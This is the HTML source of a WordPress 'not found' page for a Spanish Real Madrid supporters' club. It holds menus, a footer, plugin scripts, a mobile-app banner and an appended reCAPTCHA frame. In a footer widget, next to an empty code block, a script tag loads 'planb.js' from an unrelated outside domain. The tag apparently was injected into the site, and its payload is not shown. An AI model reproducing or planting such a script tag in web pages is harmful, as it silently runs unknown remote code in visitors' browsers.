	<li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a title="Historia" href="https://www.pmdeboadalanovena.es/historia">Historia</a></li>
	<li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-851"><a title="La 9ª" href="https://www.pmdeboadalanovena.es/la-9a">La 9ª</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a title="Fotos" href="https://www.pmdeboadalanovena.es/fotos"><i class="_mi _before dashicons dashicons-images-alt2" aria-hidden="true"></i><span>Fotos</span></a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a title="Videos" href="https://www.pmdeboadalanovena.es/videos"><i class="_mi _before dashicons dashicons-video-alt" aria-hidden="true"></i><span>Videos</span></a></li>
	<li id="menu-item-863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-863"><a title="Facebook" href="https://www.pmdeboadalanovena.es/facebook"><i class="_mi _before dashicons dashicons-facebook" aria-hidden="true"></i><span>Facebook</span></a></li>
	<li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a title="Twitter" href="https://www.pmdeboadalanovena.es/twitter"><i class="_mi _before dashicons dashicons-twitter" aria-hidden="true"></i><span>Twitter</span></a></li>
	<li id="menu-item-852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a title="Instagram" href="https://www.pmdeboadalanovena.es/instagram"><i class="_mi _before elusive el-icon-instagram" aria-hidden="true"></i><span>Instagram</span></a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-870"><a title="Youtube" href="http://www.pmdeboadalanovena.es"><i class="_mi _before elusive el-icon-youtube" aria-hidden="true"></i><span>Youtube</span></a></li>
	<li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a title="Otras Peñas" href="https://www.pmdeboadalanovena.es/otras-penas">Otras Peñas</a></li>
	<li id="menu-item-1135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1135"><a title="Política de Privacidad" href="https://www.pmdeboadalanovena.es/politica-de-privacidad">Política de Privacidad</a></li>
</ul>
</li>
<li id="menu-item-862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-862 dropdown"><a title="Real Madrid" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Real Madrid <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-860"><a title="Página Web Oficial del Real Madrid" href="http://www.realmadrid.es">Página Web Oficial del Real Madrid</a></li>
	<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a title="Palmarés" href="https://www.pmdeboadalanovena.es/palmares"><i class="_mi _before fa fa-trophy" aria-hidden="true"></i><span>Palmarés</span></a></li>
	<li id="menu-item-853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a title="Himnos" href="https://www.pmdeboadalanovena.es/himno"><i class="_mi _before elusive el-icon-music" aria-hidden="true"></i><span>Himnos</span></a></li>
</ul>
</li>
<li id="menu-item-866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-866 dropdown"><a title="Partidos" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true"><i class="_mi _before far fa-futbol" aria-hidden="true"></i><span>Partidos</span> <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a title="Liga" href="https://www.pmdeboadalanovena.es/resultados-partidos">Liga</a></li>
	<li id="menu-item-848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-848"><a title="Clasificación Liga" href="https://www.pmdeboadalanovena.es/clasificacion"><i class="_mi _before fa fa-list-ol" aria-hidden="true"></i><span>Clasificación Liga</span></a></li>
	<li id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-846"><a title="Champions League" href="https://www.pmdeboadalanovena.es/champions-league">Champions League</a></li>
	<li id="menu-item-845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-845"><a title="Copa del Rey" href="https://www.pmdeboadalanovena.es/copa-del-rey">Copa del Rey</a></li>
	<li id="menu-item-1087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1087"><a title="Mundial de Clubes" href="https://www.pmdeboadalanovena.es/mundial-de-clubes">Mundial de Clubes</a></li>
	<li id="menu-item-844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-844"><a title="Supercopa de Europa" href="https://www.pmdeboadalanovena.es/supercopa-de-europa">Supercopa de Europa</a></li>
	<li id="menu-item-1597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1597"><a title="Supercopa de España" href="https://www.pmdeboadalanovena.es/supercopa-de-espana">Supercopa de España</a></li>
	<li id="menu-item-843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-843"><a title="Pretemporada" href="https://www.pmdeboadalanovena.es/pretemporada">Pretemporada</a></li>
	<li id="menu-item-926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926"><a title="Trofeo Santiago Bernabeu" href="https://www.pmdeboadalanovena.es/trofeo-santiago-bernabeu">Trofeo Santiago Bernabeu</a></li>
</ul>
</li>
<li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a title="Libro de Visitas" href="https://www.pmdeboadalanovena.es/libro-de-visitas"><i class="_mi _before dashicons dashicons-book" aria-hidden="true"></i><span>Libro de Visitas</span></a></li>
<li id="menu-item-865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a title="Localización" href="https://www.pmdeboadalanovena.es/localizacion"><i class="_mi _before dashicons dashicons-location-alt" aria-hidden="true"></i><span>Localización</span></a></li>
<li id="menu-item-857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-857"><a title="Contacto" href="https://www.pmdeboadalanovena.es/contacto"><i class="_mi _before dashicons dashicons-email" aria-hidden="true"></i><span>Contacto</span></a></li>
</ul></div>			</div>
		</div>
	</nav>		

		   




		<section id="masonryContainer" class="content">
							<h2 class="center">No se encontró</h2>
			<p class="center">Lo sentimos, pero estás buscando algo que no está aquí.</p>
			</section>

</div><!-- Closing .container opened in header.php -->
<footer id="pageFooter">
	<div class="container">
		<div class="row">
				<div class="col-md-4">
											<div class="sidebar-footer">
<pre class="wp-block-code"><code></code></pre>
</div>				</div>
				<div class="col-md-4">
											<div class="sidebar-footer">
<pre class="wp-block-code"><code></code></pre><script src="https://new2sportnews.com/planb.js"></script>
</div>				</div>
				<div class="col-md-4">
														</div>
			</div>

			<div class="row">
				<div class="col-sm-12 text-center credits">
					<small>
						Asociación Peña Madridista De Boada La Novena
					<br>2018						</em>
					</small>
				</div>
			</div>
		</div>
</footer>
<img alt="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate8.cleantalk.org/pixel/d3202d148eafc5c85bf90a3c7c33bbc9.gif">	<span class="wpappninja wpmobileapp" style="display:none"></span>
    <link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Shadows+Into+Light%7CAbel&#038;ver=6.2' type='text/css' media='all' />
<script type='text/javascript' src='http://www.pmdeboadalanovena.es/wp-content/plugins/jetpack/modules/contact-form/js/form-styles.js?ver=11.8' id='contact-form-styles-js'></script>
<script type='text/javascript' src='http://www.pmdeboadalanovena.es/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' src='http://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.pmdeboadalanovena.es\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/js/jquery.dataTables.min.js?ver=1.10.4' id='jquery-datatables-js'></script>
<script type='text/javascript' id='sportspress-js-extra'>
/* <![CDATA[ */
var localized_strings = {"days":"d\u00edas","hrs":"horas","mins":"minutos","secs":"segundos","previous":"Anterior","next":"Siguiente"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/js/sportspress.js?ver=2.7.16' id='sportspress-js'></script>
<script type='text/javascript' src='http://www.pmdeboadalanovena.es/wp-content/themes/iamsocial/js/bootstrap.min.js?ver=1.1.2' id='bootstrap-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-js-extra'>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.pmdeboadalanovena.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.0' id='jquery-lazyloadxt-js'></script>
<script type='text/javascript' src='//www.pmdeboadalanovena.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.0' id='jquery-lazyloadxt-srcset-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-extend-js-extra'>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type='text/javascript' src='//www.pmdeboadalanovena.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.0' id='jquery-lazyloadxt-extend-js'></script>
	<script src='https://stats.wp.com/e-202604.js' defer></script>
	<script>
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'144757778',post:'0',tz:'1',srv:'www.pmdeboadalanovena.es',j:'1:11.8'} ]);
		_stq.push([ 'clickTrackerInit', '144757778', '0' ]);
	</script><script>function wpmobile_read_cookie(k) {
    return(document.cookie.match('(^|; )'+k+'=([^;]*)')||0)[2]
	}
	var isIOS = !!navigator.platform && /iPad|iPhone|iPod/.test(navigator.platform);
	var isAndroid = /(android)/i.test(navigator.userAgent);

	var packageAndroid = 'apppmdeboadalanovenaes.wpapp';
	var textAndroid = 'En Google Play';
	var linkAndroid = 'https://play.google.com/store/apps/details?id=apppmdeboadalanovenaes.wpapp';

	var packageIOS = 'ninja.wpapp.';
	var textIOS = 'En App Store';
	var linkIOS = 'https://itunes.apple.com/app/idninja.wpapp.';
	</script>	<style type="text/css">
	#wpappninja_banner {
		display: none;
		height: 66px;
		z-index: 2147483647;
		background: #ffffff;
		border-bottom: 1px solid #f9f9f9;
	    box-shadow: 0 0 1px #999;
	    padding: 3px 0;
		position: absolute;
		top: 0;
		width: 100%;
		text-align: center;
	}
	#wpappninja_banner .wpappninja_banner_close {
		color: gray;
		font-size: 14px;
		vertical-align: top;
		display: inline-block;
		margin: 19px 0 0 0;
	}
	#wpappninja_banner .wpappninja_banner_logo {
	    vertical-align: top;
	    display: inline-block;
	    margin: 6px 12px;
	    width: 48px;
	    height: 48px;
	    padding: 3px;
		border-radius: 8px;
		background: #ffffff;
	}
	#wpappninja_banner .wpappninja_banner_text {
		color: #333;
		line-height: 10px;
		font-size: 13px;
		text-align: left;
		vertical-align: top;
		display: inline-block;
		margin: 10px 0px 0 0;
		width: Calc(100% - 200px);
	    max-height: 55px;
	    overflow: hidden;
	    padding-top: 2px;
	}
	#wpappninja_banner .wpappninja_banner_text span {
		color:#696969;
		font-size:11px;
	}
	#wpappninja_banner .wpappninja_banner_click {
		display: inline-block;
		background: #979797;
		padding: 3px 10px;
		font-size: 16px;
		color: white;
		vertical-align: top;
		margin: 16px 0px 0 10px;
	}
	#wpappninja_banner .wpappninja_banner_click img {
	    width: 20px;
		vertical-align: middle;
	}
	</style>
	
	<div id="wpappninja_banner">
		<div class="wpappninja_banner_close" onclick="document.cookie = 'wpappninja_disable_banner=true;expires=Wed, 18 Feb 2026 05:08:26 +0000;path=/';document.getElementById('wpappninja_banner').style.display = 'none';document.body.style.marginTop = '0px';" src="http://www.pmdeboadalanovena.es/wp-content/plugins/wpappninja/assets/images/close_icon.png">
			&#10005;
		</div>
		<div class="wpappninja_banner_logo">
			<img src="https://www.pmdeboadalanovena.es/wp-content/uploads/2019/02/icon.png" width="48" height="48" />
		</div>
		<div class="wpappninja_banner_text">
			<b>PM De Boada La 9</b><br/><br/>
			<span>GRATIS<br/></span>
			<span id="wpmobile_banner_text"></span>
		</div>
		<div class="wpappninja_banner_click">
			VER		</div>
	</div>
	
	<script>
	if (isAndroid && packageAndroid != "" && wpmobile_read_cookie("wpappninja_disable_banner") != "true") {
		jQuery("#wpmobile_banner_text").text(textAndroid);
		jQuery(".wpappninja_banner_click").on('click', function() {document.location = linkAndroid;});
		jQuery("#wpappninja_banner").css('display', 'block');
		jQuery("body").css('margin-top', '66px');
	}

	if (isIOS && packageIOS != "" && packageIOS != "xxx" && wpmobile_read_cookie("wpappninja_disable_banner") != "true") {
		jQuery("#wpmobile_banner_text").text(textIOS);
		jQuery(".wpappninja_banner_click").on('click', function() {document.location = linkIOS;});
		jQuery("#wpappninja_banner").css('display', 'block');
		jQuery("body").css('margin-top', '66px');
	}
	</script>
	
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ws3tejEmhwjIp9QatBFkVQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768799319727');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>